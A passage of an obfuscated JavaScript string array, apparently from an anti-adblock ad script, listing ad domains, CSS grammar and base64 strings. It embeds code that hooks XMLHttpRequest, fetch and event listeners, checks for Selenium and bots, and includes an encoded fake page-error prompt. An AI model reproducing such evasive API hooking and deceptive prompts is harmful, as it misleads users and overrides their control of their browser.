ibute','<shape-box>|fill-box|stroke-box|view-box','onLine','CanvasCaptureMediaStream','from-image|<angle>|[<angle>?\x20flip]','Node_textContent','Identifier\x20is\x20expected\x20but\x20function\x20found','[<length>|<percentage>]{1,4}','https://securepubads.g.doubleclick.net/gampad/ads','text_ads','lookupTypeNonSC','%%%INV_CODE%%%','polarbyte.com','ab43d8d5','r\x20script\x20executed\x20more\x20than\x20once','normal|auto|<position>','terms','num','Expect\x20a\x20keyword','redir','clearInterval','<attachment>#','<\x27caret-color\x27>||<\x27caret-shape\x27>','createContextualFragment','cachedResultIsInAdIframe','matchAll','Blocked\x20interstial\x20slot\x20define:','<length>{1,4}','canvas','360yield.com','enliple','collapse|separate','HTMLTableColElement','sascdn.com','ownKeys','aXRoYw==','adnxs.net','loc','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','https://consent.up.welt.de','channel','data-empty-class','<length-percentage>','<url>\x20<decibel>?|none','directives','adshield-api','thread-','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','<easing-function>#','googlesyndication\x5c.com','manchesterworld.uk','width\x20not\x20removed','URL','MatchOnce','cookieless-data.com','inmobi.com','naturalHeight','_version','sync.search.spotxchange.com','aditude','window.top.document.domain;','compareByGeneratedPositionsDeflated','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','x-frame-height','pathname','race','anonymised.io','scope','esp.rtbhouse.com','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','adscale.de','data-skip-protect-name','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','ocelot.studio','<image>','<bg-position>#','idFilter','translateZ(\x20<length>\x20)','none|auto|[<string>\x20<string>]+','iterations','driver','JlhEX1FPaE1ybHRwUjFjNHpHClk=','CDC','adshield-loaded','ndtvprofit.com','option\x20sameSite\x20is\x20invalid','Yml4cXJod245emptNTRvMTJmZTBz','History','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','print','else','description','startColumn','startLine','toggle','show|hide','tunebat.com','_sources','skimresources.com','backgroundImage','https://ghb.adtelligent.com/v2/auction/','protectCss','version','hash','<custom-ident>','CAN_content','<visual-box>||<length\x20[0,∞]>','https://html-load.com','openx.net','\x27,\x20\x27*\x27)</script>','keys','_file','reduce','document.getElementsByClassName','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','<header','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','api.rlcdn.com','getProperty','FeatureFunction','allocateCursor','<\x27border-top-color\x27>{1,2}','sandbox','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation',':\x20[left|right|first|blank]','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','replace|add|accumulate','auto|<position>','cache_is_blocking_acceptable_ads','<\x27align-items\x27>\x20<\x27justify-items\x27>?','before','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','findLast','imprnt-cnt','last_processed_rules_count','XMLHttpRequest_statusText','-apple-system|BlinkMacSystemFont','replaceChild','eventType','HTMLSourceElement_srcset','anyclip.com','[<length>{2,3}&&<color>?]','ads-','raider.io','safari/firefox\x20src\x20fetch\x20error','<blend-mode>#','skipSC','getDetections','term','combinator','normal|allow-discrete','generate','<noscript>','strict','/pagead/drt/ui','Token','reserved1Input','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','key','rotate(\x20[<angle>|<zero>]\x20)','www.google.com','bidder','mediarithmics.com','ads_','none|strict|content|[[size||inline-size]||layout||style||paint]','lijit.com','[name^=\x22google_ads_iframe\x22]','HTMLScriptElement','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','gptFetchSlots','reason','fromSourceMap','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','start|end|center|justify|distribute|stretch','ad.smaato.net','<mf-name>','cmVzZXJ2ZWQy','NmFreWhvcjgwbTM3c2xmdzF2eHA=','match','TopLevelCss','HTMLAnchorElement_hash','Forward\x20report\x20url\x20to\x20engineers','Delim\x20\x22','https://cmp.autobild.de','bad-url-token','platform','wpsstaticieplsg.b-cdn.net','Name\x20is\x20expected','purpose','defaultView','columns','target=\x22_top\x22','SharedWorker','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','RegExp_exec','resource','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','auto|inter-character|inter-word|none','DocumentFragment_querySelector','3rd-party\x20xhr\x20unexpected\x20response','auto|balance','plainchicken.com','none|<shadow-t>#','springserve.com','<shape>|auto','adpushup.com','blur','.get','invalid\x20protect-id\x20length:\x20','dump','try-catch','symplr','high','Terminate\x20-\x20not\x20active','[clip|ellipsis|<string>]{1,2}','HTMLAnchorElement_hostname','fromCharCode','application/json','topics.authorizedvault.com','eventSampleRatio','partitioned','<media-not>|<media-and>|<media-or>|<media-in-parens>','gpt-firstimpression','[diagonal-fractions|stacked-fractions]','eat','blockIVT','revokeObjectURL','/cgi-bin/PelicanC.dll','Element.remove','https://qa.html-load.com','connectad.io','__selenium_evaluate','googleads.g.doubleclick.net','getBidResponses','data-target','functionBind','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','fmget_targets','file','async','https://report.ad-shield.cc/','ident-token','</a></span>','https://report.error-report.com/modal?','srcset','data-src','conative.network','https://consent.programme.tv','nextUntil','__as_is_ready_state_change_loading','selenium','check','filter,\x20pointer-events','api.adiostech.com','Headers','last','getTargetingKeys','computed','getComponents','checkAtruleName','adnxs-simple.com','onreadystatechange','gw.geoedge.be','HTML','rule','auto-add|add(\x20<integer>\x20)|<integer>','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','append','ADM\x20(','svh','\x0a\x20\x20\x20value:\x20','ad.gt','https://report.error-report.com/modal?eventId=&error=','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','urlFilter','reject','gpt-nextmillenium','boolean','1rx.io','forceBraces','https://cmp.osano.com','Notification','isPropagationStoppedImmediate','dable','tokenEnd','[<geometry-box>|no-clip]#','Selector\x20is\x20expected','r2b2.io','lep.co.uk','img_dggnaogcyx5g7dge2a9x2g7yda9d','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','MediaSettingsRange','consumeUntilExclamationMarkOrSemicolon','name','Integrity\x20check\x20failed:\x20','regexp-test','Boolean','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','https://fb.content-loader.com','iframe','disallowEmpty','rad','Blocked\x20','\x22></script>','advertiserId','layer(','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','&height=','<any-value>','gpt-adsinteractive','StyleSheet','/cdn/adx/open/integration.html','releaseEvents','idSubstrings','rubiconproject.com','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Invalid\x20protect\x20url:\x20','item\x20doesn\x27t\x20belong\x20to\x20list','iframe\x20error\x20event','HTMLLinkElement_rel','Not\x20a\x20Declaration\x20node','[object\x20Reflect]','btoa','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','removeEventListener','doubleverify.com','adpushup','flow|flow-root|table|flex|grid|ruby','fundingchoicesmessages.google.com','khz','mozInnerScreenX','[class^=\x22div-gpt-ad\x22]','webkitMediaStream','<time>#','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','_sourceRoot','matched','meta[name=\x22as-event-handler-added\x22]','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','none|<integer>','MSG_ACK','headers','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','content-box|border-box','iab-flexad','compareByOriginalPositions','https://imasdk.googleapis.com','\x22],[class*=\x22','left|right|none|inline-start|inline-end','[shorter|longer|increasing|decreasing]\x20hue','onetrust-','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','Unexpected\x20syntax\x20\x27','aWQ=','turn','IFrame','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','__gpp','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','removeChild','<body','WebKitMediaKeys','pa-pbjs-frame','whale','use','[id^=\x22div-gpt-\x22]','gpt-nextmillennium','attributeFilter','<generic>','clearTimeout','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','getLastListNode','_selenium','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','read-','link[rel=\x22stylesheet\x22][href*=\x22','Number\x20sign\x20is\x20not\x20allowed','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','updateCursors','inventories','evaluate','googletag\x20cmd\x20unshift\x20failed\x20:\x20','addIframeVisibilityCheckHandler','omid_message_method','media-amazon.com','/widgets.html','_ad','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','728','substr','timeZone','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','ChromeDriverw','gpt-adpushup','insurads.com','advertisement-holder','AtKeyword','no\x20purpose\x201\x20consent','agkn.com','sepia(\x20<number-percentage>\x20)','Profile','flatMap','\x22:\x22,\x20','/negotiate/css','recognizer','<\x27align-self\x27>\x20<\x27justify-self\x27>?','findIndex','loading','stndz-','edinburghnews.scotsman.com','__fxdriver_unwrapped','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','getLocation','normal|[<string>\x20<number>]#','onetag-sys.com','break-walk','checkPropertyName','findDeclarationValueFragments','adroll.com','HTMLLinkElement','userLanguage','setInterval','15bbbSQe','__replaced','image-set(\x20<image-set-option>#\x20)','addModule','browserEngineKind','throwError','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','child|young|old','<number>|<percentage>|none','&domain=','img_','visualViewport','adjust.com','sizes','lookupOffset','display\x20none\x20excluding\x20pro','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','leader(\x20<leader-type>\x20)','safari','<\x27inset-inline\x27>','checkAtruleDescriptorName','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','addConnectionHandler','explicit','rhino','getCategoryExclusions','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','CSSStyleDeclaration_getPropertyValue','ads-refinery89.adhese.com','uidapi.com','Element_attributes','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','no-cors','<complex-selector-list>','.\x20Phase:\x20','_isTcfNeeded','ad.360yield-basic.com','\x20\x20\x20\x20','j7p.jp','isFirefox','dimension-token','script-src-elem','<line-style>','auto|none|enabled|disabled','consumeFunctionName','port1','24yyUsrM','Unknown\x20node\x20type:','as-search-','data','Response_url','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','Generator\x20is\x20already\x20executing.','applyRatio','api.reurl.co.kr','push','SVGElement','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','window.parent._df.t','now','max-age','geniee','features','brainlyads.com','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','Comma','/bq/','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','Unknown\x20at-rule','center|start|end|self-start|self-end|flex-start|flex-end','null','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','.gamezop.com','advertisement','[id*=\x22','Please\x20enter\x20the\x20password','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','auto||<ratio>','<box>#','googlesyndication.com','outerWidth','opacity','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','\x20|